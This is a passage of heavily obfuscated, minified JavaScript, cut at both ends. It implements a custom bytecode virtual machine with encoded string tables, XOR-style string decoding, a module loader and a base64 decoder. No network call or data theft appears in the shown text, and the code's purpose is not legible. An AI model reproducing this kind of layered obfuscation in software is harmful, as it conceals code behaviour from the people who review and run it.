q=kG(c9,Ck);IU+=HD(d5,[mB(sD(mB(D,q)),Qr(D,q))]);}return Ar(VD,[IU]);}break;case RI:{var nw=S2[t6];vw(nw[W2]);var XG=W2;while(br(XG,nw.length)){qD()[nw[XG]]=function(){var IM=nw[XG];return function(O3,M3,A3,FI){var Cr=xD(rU,M3,A3,Y5(Y5(W2)));qD()[IM]=function(){return Cr;};return Cr;};}();++XG;}}break;case P5:{var bw=S2[t6];var ZB=S2[P2];var OM=[];var dQ=Ar(cQ,[]);var PQ=ZB?NG[cl()[vQ(DB)](jD(Hw),Ql,wI)]:NG[qD()[O(DB)](Jl,xQ,jD(L3),zl)];for(var wM=W2;br(wM,bw[Q3()[YG(jr)](P3,xQ,jD(S9))]);wM=SM(wM,jr)){OM[h2()[bB(bl)].call(null,WD,DB)](PQ(dQ(bw[wM])));}return OM;}break;case d5:{var SD=S2[t6];if(I6(SD,QQ)){return NG[Y6[bl]][Y6[jr]](SD);}else{SD-=m3;return NG[Y6[bl]][Y6[jr]][Y6[W2]](null,[SM(nQ(SD,Ek),Rl),SM(AM(SD,Hr),sM)]);}}break;}}function SB(WQ,YI){var ZM=SB;switch(WQ){case Yw:{var vU=YI[t6];vU[vU[VG](Jk)]=function(){this[w5].push(Q2(this[x6](),this[x6]()));};Pk(KU,[vU]);}break;case gb:{var pw=YI[t6];pw[pw[VG](R)]=function(){this[w5].push(this[nI]());};SB(Yw,[pw]);}break;case cQ:{var MQ=YI[t6];MQ[MQ[VG](Yb)]=function(){this[w5].push(this[fl](this[cG]()));};SB(gb,[MQ]);}break;case Zl:{var XU=YI[t6];XU[XU[VG](Ib)]=function(){var SG=this[DQ]();var kI=XU[IG]();if(this[x6](SG)){this[Ek](Ak.B,kI);}};SB(cQ,[XU]);}break;case jb:{var tw=YI[t6];tw[tw[VG](Q)]=function(){var g5=this[DQ]();var KB=this[DQ]();var VB=this[DQ]();var JB=this[x6]();var VI=[];for(var DG=W2;br(DG,VB);++DG){switch(this[w5].pop()){case W2:VI.push(this[x6]());break;case jr:var g3=this[x6]();for(var Vb of g3.reverse()){VI.push(Vb);}break;default:throw new Error(qD()[O(xQ)](fk,wI,R2,j5));}}var p=JB.apply(this[Fb].F,VI.reverse());g5&&this[w5].push(this[pM](p));};SB(Zl,[tw]);}break;case kQ:{var K5=YI[t6];K5[K5[VG](N9)]=function(){var dU=this[DQ]();var sB=this[x6]();var Nl=this[x6]();var vr=this[mb](Nl,sB);if(Y5(dU)){var rQ=this;var A6={get(tM){rQ[Fb]=tM;return Nl;}};this[Fb]=new Proxy(this[Fb],A6);}this[w5].push(vr);};SB(jb,[K5]);}break;case RI:{var KI=YI[t6];KI[KI[VG](T2)]=function(){this[w5].push(AM(this[x6](),this[x6]()));};SB(kQ,[KI]);}break;case D3:{var q3=YI[t6];q3[q3[VG](r2)]=function(){this[w5].push(Lr(this[x6](),this[x6]()));};SB(RI,[q3]);}break;case BM:{var fB=YI[t6];fB[fB[VG](mw)]=function(){var c6=this[w5].pop();var W6=this[DQ]();if(JG(typeof c6,Q3()[YG(xQ)](CU,bl,Qw))){throw cl()[vQ(wI)](jD(W5),fl,jr);}if(hB(W6,jr)){c6.F++;return;}this[w5].push(new Proxy(c6,{get(k5,mM,XM){if(W6){return ++k5.F;}return k5.F++;}}));};SB(D3,[fB]);}break;case DM:{var Vk=YI[t6];Vk[Vk[VG](TG)]=function(){this[w5].push(OU(this[x6](),this[x6]()));};SB(BM,[Vk]);}break;}}function zb(Vw,tQ){var Ol=zb;switch(Vw){case t3:{var S6=tQ[t6];S6[S6[VG](zQ)]=function(){this[w5].push(this[DQ]());};SB(DM,[S6]);}break;case Db:{var Iw=tQ[t6];Iw[Iw[VG](tB)]=function(){this[w5].push(br(this[x6](),this[x6]()));};zb(t3,[Iw]);}break;case t6:{var d2=tQ[t6];zb(Db,[d2]);}break;case IQ:{var EB=tQ[t6];var zU=tQ[P2];EB[VG]=function(S3){return AM(SM(S3,zU),Bk);};zb(t6,[EB]);}break;case CM:{var qw=tQ[t6];qw[Y2]=function(){var dr=this[DQ]();while(JG(dr,Ak.C)){this[dr](this);dr=this[DQ]();}};}break;case B9:{var J5=tQ[t6];J5[mb]=function(G3,rG){return {get F(){return G3[rG];},set F(Al){G3[rG]=Al;}};};zb(CM,[J5]);}break;case h3:{var QG=tQ[t6];QG[pM]=function(MI){return {get F(){return MI;},set F(S5){MI=S5;}};};zb(B9,[QG]);}break;case c3:{var A9=tQ[t6];A9[Y3]=function(Ub){return {get F(){return Ub;},set F(X9){Ub=X9;}};};zb(h3,[A9]);}break;case wr:{var vl=tQ[t6];vl[cG]=function(){var f9=Qr(Lr(this[DQ](),nG),this[DQ]());var ED=qD()[O(bl)].call(null,xQ,W2,jD(UM),CU);for(var g6=W2;br(g6,f9);g6++){ED+=String.fromCharCode(this[DQ]());}return ED;};zb(c3,[vl]);}break;case DU:{var L6=tQ[t6];L6[IG]=function(){var M=Qr(Qr(Qr(Lr(this[DQ](),L9),Lr(this[DQ](),zl)),Lr(this[DQ](),nG)),this[DQ]());return M;};zb(wr,[L6]);}break;}}function bQ(){return HD.apply(this,[rI,arguments]);}function kG(A2,RU){return A2[Y6[DB]](RU);}function qQ(){return zb.apply(this,[t6,arguments]);}function sD(IB){return ~IB;}function m(){return Pk.apply(this,[KU,arguments]);}var Dk;function RB(){return SB.apply(this,[gb,arguments]);}function B5(){return pI.apply(this,[U3,arguments]);}function ND(){var v3;v3=NM()-C();return ND=function(){return v3;},v3;}function H(dk,N5){var x2=H;switch(dk){case BU:{var T5=N5[t6];N3(T5[W2]);var mD=W2;while(br(mD,T5.length)){h2()[T5[mD]]=function(){var NU=T5[mD];return function(v5,Dr){var mr=n(v5,Dr);h2()[NU]=function(){return mr;};return mr;};}();++mD;}}break;case E2:{var Y9=N5[t6];var Qb=N5[P2];var Ww=N5[KM];var EI=N5[d9];var zG=Xw[lU];var j6=SM([],[]);var dw=Xw[Qb];var z6=T9(dw.length,jr);while(OQ(z6,W2)){var vD=AM(SM(SM(z6,Ww),ND()),zG.length);var l5=kG(dw,z6);var CB=kG(zG,vD);j6+=HD(d5,[Qr(mB(sD(l5),CB),mB(sD(CB),l5))]);z6--;}return Ar(EQ,[j6]);}break;case qr:{var J6=N5[t6];var B2=N5[P2];var Q5=N5[KM];var AQ=YM[lU];var g9=SM([],[]);var jG=YM[B2];var m2=T9(jG.length,jr);if(OQ(m2,W2)){do{var XQ=AM(SM(SM(m2,Q5),ND()),AQ.length);var bb=kG(jG,m2);var U=kG(AQ,XQ);g9+=HD(d5,[mB(Qr(sD(bb),sD(U)),Qr(bb,U))]);m2--;}while(OQ(m2,W2));}return HD(jI,[g9]);}break;}}0x95522ad,4163630198;function T9(q6,Jb){return q6-Jb;}function NM(){return LI(cl()[vQ(bl)]+'',m5(),s5()-m5());}function zr(){return Gw.apply(this,[jI,arguments]);}function El(){return Gw.apply(this,[H3,arguments]);}function O(EM){return l9()[EM];}var N3;var OD;function zM(){return H.apply(this,[BU,arguments]);}function T(){this["ZI"]^=this["ZI"]>>>16;this.Ul=w3;}function I6(O5,c){return O5<=c;}function JI(){return zb.apply(this,[h3,arguments]);}var G5;function Ur(a,b){return a.charCodeAt(b);}function R5(){return Gw.apply(this,[B3,arguments]);}function A5(){return LI(cl()[vQ(bl)]+'',s5()+1);}function Qr(U6,OB){return U6|OB;}function AM(Ml,V9){return Ml%V9;}var TQ;function r3(){return zb.apply(this,[t3,arguments]);}function RQ(){this["P9"]=this["P9"]<<15|this["P9"]>>>17;this.Ul=Fr;}function Zw(){return SB.apply(this,[RI,arguments]);}function dB(cU,Ok){return cU>>>Ok;}function RD(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function gI(){return HD.apply(this,[vk,arguments]);}var Hk;function bk(){this["ZI"]^=this["ZI"]>>>13;this.Ul=w6;}var Cl;function ml(){return Pk.apply(this,[vk,arguments]);}function Q2(O9,XD){return O9===XD;}function I3(){YM=["<-3h","HV&511!","$25 1","k","E\vD\x3f8","\n2x\vk \f\r","nB> =3Ke+XGR\\y9yH\'N9\x40%c52v\"y"];}function kl(){return zb.apply(this,[IQ,arguments]);}function sU(){return SB.apply(this,[Yw,arguments]);}var jr,bl,DB,W2,xQ,lU,wI,cI,Ek,QI,nr,nG,LD,db,r9,P3,M9,hM,H5,MG,J,dD,hb,fl,Xr,Nr,ZD,zD,JU,lw,r5,UM,Ql,S9,Sk,cG,I2,K9,PD,LB,v6,rU,Gk,t9,Jl,L3,zl,Hw,WD,W5,L9,MB,D2,w5,Fb,mb,t2,VG,HB,x6,E3,F2,Dl,F,DQ,Y3,l3,Nk,Y2,pM,R9,fU,ww,IG,hI,pD,rl,Sl,SU,x3,K,Sb,YD,xB,gM,C3,pB,b2,ck,Jk,R,nI,Yb,Ib,Q,fk,R2,j5,N9,T2,r2,mw,CU,Qw,TG,zQ,tB,Bk,s9,LG,GM,TM,hU,kB,n9,Y;function Rw(){this["ZI"]=(this["Zk"]&0xffff)+0x6b64+(((this["Zk"]>>>16)+0xe654&0xffff)<<16);this.Ul=PU;}var Xw;function C(){return PI(WG(),925948);}function PI(GG,J2){var Eb={GG:GG,ZI:J2,Hl:0,w9:0,Ul:W};while(!Eb.Ul());return Eb["ZI"]>>>0;}function lB(Ob,Il){return Ob in Il;}function m5(){return ZG()+Xk("\x39\x35\x35\x32\x32\x61\x64")+3;}var Ak;function z2(){return HD.apply(this,[RI,arguments]);}function O2(){return SB.apply(this,[DM,arguments]);}var gl;var G;function M6(){return zb.apply(this,[c3,arguments]);}function K6(){return qG.apply(this,[d5,arguments]);}function HG(){return Pk.apply(this,[CG,arguments]);}function HM(){this["ZI"]^=this["Hl"];this.Ul=kw;}var RI,Db,FD,t6,P2,cQ,d9,jI,D3,rI,KM;function z(){return zb.apply(this,[Db,arguments]);}function xG(){return pI.apply(this,[k3,arguments]);}function Lr(lM,rD){return lM<<rD;}var vw;function Vl(){return SB.apply(this,[kQ,arguments]);}function OQ(sG,RG){return sG>=RG;}var cD;function X(){this["w9"]++;this.Ul=FG;}function vQ(W3){return l9()[W3];}function AB(dM,Yr){return dM/Yr;}function NQ(a,b,c){return a.indexOf(b,c);}return qG.call(this,vk);function FG(){if(this["w9"]<Xk(this["GG"]))this.Ul=W;else this.Ul=HM;}function rM(){this["ZI"]=this["ZI"]<<13|this["ZI"]>>>19;this.Ul=Qk;}function G2(){return Pk.apply(this,[H3,arguments]);}function cl(){var bD=Object['\x63\x72\x65\x61\x74\x65']({});cl=function(){return bD;};return bD;}function q5(){return pI.apply(this,[FD,arguments]);}function Kw(){P2=+ ! +[],Db=+ ! +[]+! +[]+! +[]+! +[]+! +[],jI=[+ ! +[]]+[+[]]-+ ! +[],FD=! +[]+! +[]+! +[]+! +[],t6=+[],D3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],d9=+ ! +[]+! +[]+! +[],cQ=[+ ! +[]]+[+[]]-[],rI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KM=! +[]+! +[],RI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function ll(){return zb.apply(this,[CM,arguments]);}function Pk(tl,Mb){var I5=Pk;switch(tl){case rI:{var L2=Mb[t6];L2[L2[VG](xB)]=function(){this[w5].push(this[pM](undefined));};Gw(jI,[L2]);}break;case P2:{var CD=Mb[t6];CD[CD[VG](gM)]=function(){this[w5].push(T9(this[x6](),this[x6]()));};Pk(rI,[CD]);}break;case CG:{var x9=Mb[t6];x9[x9[VG](C3)]=function(){this[w5].push(OQ(this[x6](),this[x6]()));};Pk(P2,[x9]);}break;case vk:{var F3=Mb[t6];F3[F3[VG](LD)]=function(){this[w5].push(AB(this[x6](),this[x6]()));};Pk(CG,[F3]);}break;case p5:{var xk=Mb[t6];xk[xk[VG](H5)]=function(){this[Dl](this[w5].pop(),this[x6](),this[DQ]());};Pk(vk,[xk]);}break;case Yw:{var k=Mb[t6];k[k[VG](Jl)]=function(){this[w5].push(this[x6]()&&this[x6]());};Pk(p5,[k]);}break;case H3:{var p2=Mb[t6];p2[p2[VG](Xr)]=function(){var cw=this[DQ]();var PG=this[DQ]();var Ir=this[IG]();var cr=bU.call(this[hI]);var D9=this[Fb];this[w5].push(function(...VM){var AG=p2[Fb];cw?p2[Fb]=D9:p2[Fb]=p2[pM](this);var VQ=T9(VM.length,PG);p2[pB]=SM(VQ,jr);while(br(VQ++,W2)){VM.push(undefined);}for(let W9 of VM.reverse()){p2[w5].push(p2[pM](W9));}OD.call(p2[hI],cr);var jB=p2[Nk][Ak.B];p2[Ek](Ak.B,Ir);p2[w5].push(VM.length);p2[Y2]();var BG=p2[x6]();while(hB(--VQ,W2)){p2[w5].pop();}p2[Ek](Ak.B,jB);p2[Fb]=AG;return BG;});};Pk(Yw,[p2]);}break;case vB:{var cb=Mb[t6];cb[cb[VG](QI)]=function(){Dk.call(this[hI]);};Pk(H3,[cb]);}break;case wr:{var C6=Mb[t6];C6[C6[VG](b2)]=function(){var L5=this[DQ]();var fM=C6[IG]();if(Y5(this[x6](L5))){this[Ek](Ak.B,fM);}};Pk(vB,[C6]);}break;case KU:{var HI=Mb[t6];HI[HI[VG](ck)]=function(){this[w5].push(this[cG]());};Pk(wr,[HI]);}break;}}function t5(){return Gw.apply(this,[kr,arguments]);}function zB(){return Pk.apply(this,[P2,arguments]);}var qk;function Qk(){this["Zk"]=(this["ZI"]&0xffff)*5+(((this["ZI"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Ul=Rw;}function qG(NB,TB){var lr=qG;switch(NB){case vk:{vw=function(){return dl.apply(this,[CM,arguments]);};cD=function(gU){this[w5]=[gU[Fb].F];};qk=function(tU,g2){return qG.apply(this,[t3,arguments]);};K2=function(Wr,wk){return qG.apply(this,[DU,arguments]);};Dk=function(){this[w5][this[w5].length]={};};G5=function(){this[w5].pop();};bU=function(){return [...this[w5]];};OD=function(J9){return qG.apply(this,[BM,arguments]);};gl=function(){this[w5]=[];};Cl=function(){return dl.apply(this,[VD,arguments]);};N3=function(){return dl.apply(this,[fb,arguments]);};TQ=function(){return Ar.apply(this,[U3,arguments]);};Wl=function(JQ,Z2,U9){return qG.apply(this,[p5,arguments]);};HD(gQ,[]);Y6=RD();Bw();H.call(this,BU,[l9()]);Fl();HD.call(this,RI,[l9()]);I3();HD.call(this,rI,[l9()]);Hk=sr();HD.call(this,vk,[l9()]);G=HD(P5,[['MU','IU','_d','nd__Odddddd','nd_lOdddddd'],Y5(jr)]);Ak={B:G[W2],Q:G[jr],C:G[bl]};;Yk=class Yk {constructor(){this[Nk]=[];this[pD]=[];this[w5]=[];this[pB]=W2;pI(Aw,[this]);this[cl()[vQ(lU)].call(null,Y,Y5(Y5([])),cI)]=Wl;}};return Yk;}break;case t3:{var tU=TB[t6];var g2=TB[P2];return this[w5][T9(this[w5].length,jr)][tU]=g2;}break;case DU:{var Wr=TB[t6];var wk=TB[P2];for(var w of [...this[w5]].reverse()){if(lB(Wr,w)){return wk[mb](w,Wr);}}throw cl()[vQ(xQ)](jD(I2),t2,W2);}break;case BM:{var J9=TB[t6];if(Q2(this[w5].length,W2))this[w5]=Object.assign(this[w5],J9);}break;case p5:{var JQ=TB[t6];var Z2=TB[P2];var U9=TB[KM];this[pD]=this[hU](Z2,U9);this[Fb]=this[pM](JQ);this[hI]=new cD(this);this[Ek](Ak.B,W2);try{while(br(this[Nk][Ak.B],this[pD].length)){var B=this[DQ]();this[B](this);}}catch(FM){}}break;case UG:{var dG=TB[t6];dG[dG[VG](HB)]=function(){this[w5].push(nQ(this[x6](),this[x6]()));};}break;case d5:{var gk=TB[t6];gk[gk[VG](E3)]=function(){var mk=[];var b9=this[w5].pop();var PB=T9(this[w5].length,jr);for(var Q9=W2;br(Q9,b9);++Q9){mk.push(this[F2](this[w5][PB--]));}this[Dl](Q3()[YG(DB)](L9,jr,jD(v6)),mk);};qG(UG,[gk]);}break;case wr:{var TI=TB[t6];TI[TI[VG](F)]=function(){var jk=[];var gG=this[DQ]();while(gG--){switch(this[w5].pop()){case W2:jk.push(this[x6]());break;case jr:var h5=this[x6]();for(var V5 of h5){jk.push(V5);}break;}}this[w5].push(this[Y3](jk));};qG(d5,[TI]);}break;case c3:{var m9=TB[t6];m9[m9[VG](l3)]=function(){var BQ=this[DQ]();var p9=this[w5].pop();var gD=this[w5].pop();var LM=this[w5].pop();var Gr=this[Nk][Ak.B];this[Ek](Ak.B,p9);try{this[Y2]();}catch(Pw){this[w5].push(this[pM](Pw));this[Ek](Ak.B,gD);this[Y2]();}finally{this[Ek](Ak.B,LM);this[Y2]();this[Ek](Ak.B,Gr);}};qG(wr,[m9]);}break;case Aw:{var h=TB[t6];h[h[VG](R9)]=function(){this[w5].push(SM(this[x6](),this[x6]()));};qG(c3,[h]);}break;}}function kw(){this["ZI"]^=this["ZI"]>>>16;this.Ul=Nw;}function Fr(){this["P9"]=(this["P9"]&0xffff)*0x1b873593+(((this["P9"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Ul=OI;}var Wl;function sk(){return pI.apply(this,[Aw,arguments]);}function nk(){return SB.apply(this,[D3,arguments]);}function nQ(H9,n5){return H9>>n5;}function h2(){var sb=[]['\x65\x6e\x74\x72\x69\x65\x73']();h2=function(){return sb;};return sb;}function b6(){return Gw.apply(this,[wr,arguments]);}function w6(){this["ZI"]=(this["ZI"]&0xffff)*0xc2b2ae35+(((this["ZI"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Ul=T;}function S(){return pI.apply(this,[Xb,arguments]);}function V3(){return SB.apply(this,[Zl,arguments]);}function Fl(){Xw=["","h","^","fnvxDZ/ltN\x00Bl\f]",".!3YJF3^","j \x00\x40DL*~!3MZ7O2KV\x3f\nR","ZnuuF((8"];}function hQ(){return Gw.apply(this,[k3,arguments]);}function K3(){return Pk.apply(this,[Yw,arguments]);}function dl(Q6,m6){var UU=dl;switch(Q6){case Yw:{var tk=m6[t6];var V6=SM([],[]);var s6=T9(tk.length,jr);if(OQ(s6,W2)){do{V6+=tk[s6];s6--;}while(OQ(s6,W2));}return V6;}break;case Bb:{var FQ=m6[t6];xD.rw=dl(Yw,[FQ]);while(br(xD.rw.length,QI))xD.rw+=xD.rw;}break;case CM:{vw=function(Nb){return dl.apply(this,[Bb,arguments]);};H(E2,[nr,DB,jD(r9),M9]);}break;case n3:{var Mw=m6[t6];var Zb=SM([],[]);for(var XI=T9(Mw.length,jr);OQ(XI,W2);XI--){Zb+=Mw[XI];}return Zb;}break;case O6:{var hk=m6[t6];mG.l=dl(n3,[hk]);while(br(mG.l.length,Gk))mG.l+=mG.l;}break;case VD:{Cl=function(tD){return dl.apply(this,[O6,arguments]);};HD.call(null,p5,[jD(t9),hb,bl]);}break;case gQ:{var Zr=m6[t6];var r6=SM([],[]);for(var H2=T9(Zr.length,jr);OQ(H2,W2);H2--){r6+=Zr[H2];}return r6;}break;case kr:{var xl=m6[t6];n.Lw=dl(gQ,[xl]);while(br(n.Lw.length,L9))n.Lw+=n.Lw;}break;case fb:{N3=function(wl){return dl.apply(this,[kr,arguments]);};HD.call(null,n3,[jD(MB),bl]);}break;case E2:{var UI=m6[t6];var G6=SM([],[]);for(var bG=T9(UI.length,jr);OQ(bG,W2);bG--){G6+=UI[bG];}return G6;}break;}}function Gw(Cw,Fw){var ql=Gw;switch(Cw){case BI:{var GD=Fw[t6];GD[GD[VG](fU)]=function(){this[w5].push(lb(this[x6](),this[x6]()));};qG(Aw,[GD]);}break;case H3:{var T3=Fw[t6];T3[T3[VG](ww)]=function(){this[w5].push(this[IG]());};Gw(BI,[T3]);}break;case UG:{var JD=Fw[t6];JD[JD[VG](WD)]=function(){this[w5]=[];gl.call(this[hI]);this[Ek](Ak.B,this[pD].length);};Gw(H3,[JD]);}break;case kr:{var b5=Fw[t6];b5[b5[VG](rl)]=function(){this[w5].push(dB(this[x6](),this[x6]()));};Gw(UG,[b5]);}break;case k3:{var sl=Fw[t6];sl[sl[VG](Sl)]=function(){this[w5].push(DI(this[x6](),this[x6]()));};Gw(kr,[sl]);}break;case t3:{var MU=Fw[t6];MU[MU[VG](SU)]=function(){this[w5].push(Qr(this[x6](),this[x6]()));};Gw(k3,[MU]);}break;case B3:{var Kk=Fw[t6];Kk[Kk[VG](x3)]=function(){this[w5].push(lb(jD(jr),this[x6]()));};Gw(t3,[Kk]);}break;case BD:{var hD=Fw[t6];hD[hD[VG](K)]=function(){this[Ek](Ak.B,this[IG]());};Gw(B3,[hD]);}break;case wr:{var X2=Fw[t6];X2[X2[VG](Sb)]=function(){G5.call(this[hI]);};Gw(BD,[X2]);}break;case jI:{var Ow=Fw[t6];Ow[Ow[VG](YD)]=function(){this[w5].push(lB(this[x6](),this[x6]()));};Gw(wr,[Ow]);}break;}}function sr(){return ["~19\b^2)Yx5<06SC\n3ED\v=8\rP|/\\4/8&q","1D2E[B;}Q(aU9-9b,[JXO<TEN,.\fY|%Sx321+TWXE4AEJ+4\r","\n(C%s|F\x0099KIe/tFb^","Uu.F-/0{E]]{fy1JW90b","g","1$,+","r","|","\b"];}function rB(){return Gw.apply(this,[BD,arguments]);}function KG(){return zb.apply(this,[B9,arguments]);}function r(){return qG.apply(this,[Aw,arguments]);}function q2(){return SB.apply(this,[cQ,arguments]);}}();FG={};nv=function(rL){return DQ.apply(this,[GX,arguments]);}([function(hP,Ld){return DQ.apply(this,[vb,arguments]);},function(zn,zv,vP){'use strict';return Ij.apply(this,[U2,arguments]);}]);}break;case k2:{var SP={};ZZ+=xR;SE.push(UA);hh[JO()[IC(Ih)](KG,gw)]=rL;hh[JO()[IC(FD)](I0,LV)]=SP;hh[D9()[cG(wk)](kD,Dh)]=function(tV,hT,SV){SE.push(L6);if(jQ(hh[JO()[IC(rN)].call(null,vT,SA)](tV,hT))){gB[D9()[cG(EI)].call(null,w6,f1)][RG()[fU(Fk)](Vd,w1,r7,QZ)](tV,hT,DQ(lt,[zh(typeof AN()[vQ(wk)],v3([],[][[]]))?AN()[vQ(FD)](BG,E6,jQ([])):AN()[vQ(ZD)](VL,Cz,U5),jQ(jQ(NY)),Ud()[cA(rz)](Ej,sT,SL,Dh),SV]));}SE.pop();};}break;case T8:{var RO=BN[zb];var nj=Fk;for(var Cj=Fk;gh(Cj,RO.length);++Cj){var fC=Xk(RO,Cj);if(gh(fC,J)||H4(fC,hX))nj=v3(nj,Vq);}return nj;}break;case bY:{var Wr;ZZ+=xx;return SE.pop(),Wr=Zj,Wr;}break;case Fx:{hh[JO()[IC(rN)].call(null,Ic,SA)]=function(dH,Fj){return DQ.apply(this,[rX,arguments]);};ZZ=BM;hh[Ud()[cA(wk)](jr,GO,kZ,M5)]=D9()[cG(Wq)](q9,vZ);var n5;return n5=hh(hh[D9()[cG(FD)](rn,pT)]=Vq),SE.pop(),n5;}break;case CX:{Uz();ZZ-=d8;Er=PS();Qz.call(this,Tm,[IL()]);DP=vw();Gc.call(this,Kp,[IL()]);Pj=Qn();}break;case dl:{ZZ+=s8;f3(vp,[]);f3(SJ,[]);f3(Rm,[E7()]);t5=f3(jB,[]);f3(qW,[]);f3(NY,[E7()]);}break;case Ef:{ZZ=BM;SE.pop();}break;case c8:{hh[AN()[vQ(rN)](vq,cU,FD)]=function(PA){return DQ.apply(this,[CW,arguments]);};ZZ=Of;}break;case QK:{return SE.pop(),cT=zH[zr],cT;}break;case rX:{var dH=BN[zb];var Fj=BN[NY];var bO;SE.push(Oz);ZZ+=kK;return bO=gB[D9()[cG(EI)].apply(null,[sv,f1])][Ud()[cA(Wq)].apply(null,[pT,cj,mT,wk])][AN()[vQ(IS)].apply(null,[P4,wz,dh])].call(dH,Fj),SE.pop(),bO;}break;case vR:{hh[Ud()[cA(D5)](qH,JT,Wh,OC)]=function(mH){SE.push(Zz);var mV=mH&&mH[RG()[fU(Wq)].call(null,C4,UE,ZD,EE)]?function Pz(){SE.push(KA);var X5;return X5=mH[AN()[vQ(dh)](Q7,V9,E4)],SE.pop(),X5;}:function Qr(){return mH;};hh[D9()[cG(wk)](Tn,Dh)](mV,AN()[vQ(YO)].call(null,vZ,OP,rS),mV);var nV;return SE.pop(),nV=mV,nV;};ZZ=Fx;}break;case FW:{var Xd;ZZ=BM;return SE.pop(),Xd=UH,Xd;}break;case sX:{vL=Qz(MK,[]);f3(Ux,[E7()]);Qz(nM,[]);IA=Qz(Et,[]);Gc(qb,[E7()]);ZZ-=pt;}break;case j2:{ZZ=FW;for(var HV=Vq;gh(HV,BN[JO()[IC(Fk)].apply(null,[Vj,CS])]);HV++){var jj=BN[HV];if(zh(jj,null)&&zh(jj,undefined)){for(var zV in jj){if(gB[zh(typeof D9()[cG(b9)],v3('',[][[]]))?D9()[cG(EI)].apply(null,[Jf,f1]):D9()[cG(NG)](dI,Wz)][Ud()[cA(Wq)].apply(null,[pT,rz,FH,d6])][AN()[vQ(IS)].apply(null,[P4,c6,r4])].call(jj,zV)){UH[zV]=jj[zV];}}}}}break;case dM:{gB[D9()[cG(EI)].apply(null,[rR,f1])][RG()[fU(Fk)](E5,w1,gr,QZ)](lw,Mr,DQ(lt,[RG()[fU(Vq)](Lj,b9,NG,Hk),dd,AN()[vQ(FD)](BG,zE,jQ(Vq)),jQ(Fk),Ud()[cA(EI)](Ih,jQ(jQ([])),qV,P4),jQ(Fk),EC()[XV(Fk)].apply(null,[vI,sA,ZD,FD]),jQ(Fk)]));var bT;return SE.pop(),bT=lw[Mr],bT;}break;case Bp:{UO();YC=dS();A4=Oj();bd=Tw();Z4();Nw();ZZ=CX;Fr=mA();}break;case wR:{f3.call(this,U2,[IL()]);MH();f3.call(this,YW,[IL()]);ZZ=sX;Qz(sX,[]);}break;case vW:{var hh=function(xO){SE.push(Uw);if(SP[xO]){var wn;return wn=SP[xO][zh(typeof JO()[IC(wk)],v3('',[][[]]))?JO()[IC(w1)].call(null,Cc,xT):JO()[IC(vZ)].call(null,Rz,wC)],SE.pop(),wn;}var HT=SP[xO]=DQ(lt,[D9()[cG(CC)].apply(null,[s9,Rn]),xO,D9()[cG(D5)](fd,YH),jQ(NY),JO()[IC(w1)].call(null,Cc,xT),{}]);rL[xO].call(HT[zh(typeof JO()[IC(ZD)],'undefined')?JO()[IC(w1)].apply(null,[Cc,xT]):JO()[IC(vZ)](Wc,DO)],HT,HT[JO()[IC(w1)](Cc,xT)],hh);HT[D9()[cG(D5)].call(null,fd,YH)]=jQ(jQ(NY));var dv;return dv=HT[JO()[IC(w1)].call(null,Cc,xT)],SE.pop(),dv;};ZZ=k2;}break;case wK:{var Pr=BN;var dA=Pr[Fk];SE.push(TC);ZZ=BM;for(var CA=Vq;gh(CA,Pr[zh(typeof JO()[IC(Wq)],'undefined')?JO()[IC(Fk)](cf,CS):JO()[IC(vZ)](LH,Tn)]);CA+=Wq){dA[Pr[CA]]=Pr[v3(CA,Vq)];}SE.pop();}break;case U2:{dV=function(){return Qz.apply(this,[G2,arguments]);};YT=function(){return Qz.apply(this,[lK,arguments]);};ZA=function(){return Qz.apply(this,[ZB,arguments]);};ZZ+=Ip;WA=function(){return Qz.apply(this,[vp,arguments]);};Qz(LM,[]);BP();}break;case Pt:{gB[zh(typeof JO()[IC(EI)],'undefined')?JO()[IC(EI)](N9,P4):JO()[IC(vZ)](GO,vd)][AN()[vQ(d6)].call(null,DS,OX,qS)]=function(hS){SE.push(P4);var PC=D9()[cG(Wq)].apply(null,[Gr,vZ]);var g5=D9()[cG(r7)].call(null,F5,Zr);var mv=gB[zh(typeof JO()[IC(dh)],v3([],[][[]]))?JO()[IC(wk)](Pv,j4):JO()[IC(vZ)](cC,JT)](hS);for(var Sn,wA,xw=Fk,kv=g5;mv[JO()[IC(D5)](dn,Az)](ZO(xw,Fk))||(kv=JO()[IC(AT)].call(null,Ln,cL),P5(xw,Vq));PC+=kv[JO()[IC(D5)].apply(null,[dn,Az])](rQ(EP,XE(Sn,Hn(ZD,HP(P5(xw,Vq),TQ[Wq])))))){wA=mv[D9()[cG(AT)](xA,OC)](xw+=wd(vZ,Wc));if(H4(wA,pC)){throw new wS(JO()[IC(dh)].apply(null,[Vr,pA]));}Sn=ZO(NL(Sn,TQ[Wq]),wA);}var JL;return SE.pop(),JL=PC,JL;};ZZ+=ht;}break;case Np:{(function(){return DQ.apply(this,[Px,arguments]);}());SE.pop();ZZ+=n8;}break;case L2:{var vv=BN[zb];ZZ=BM;var jS=Fk;for(var wH=Fk;gh(wH,vv.length);++wH){var v4=Xk(vv,wH);if(gh(v4,J)||H4(v4,hX))jS=v3(jS,Vq);}return jS;}break;case jX:{var lO=BN[zb];SE.push(fd);this[Ud()[cA(w1)].apply(null,[KT,NG,Nq,vz])]=lO;SE.pop();ZZ=BM;}break;case GX:{ZZ=vW;var rL=BN[zb];}break;case CW:{var PA=BN[zb];ZZ+=S2;SE.push(lL);if(zh(typeof gB[Ud()[cA(CC)].apply(null,[Vq,D5,NO,Wq])],JO()[IC(r7)].call(null,s3,WD))&&gB[Ud()[cA(CC)].call(null,Vq,EP,NO,Dh)][U9(typeof AN()[vQ(rN)],v3('',[][[]]))?AN()[vQ(ZD)](Cr,zP,JT):AN()[vQ(r7)](ZC,MS,rz)]){gB[zh(typeof 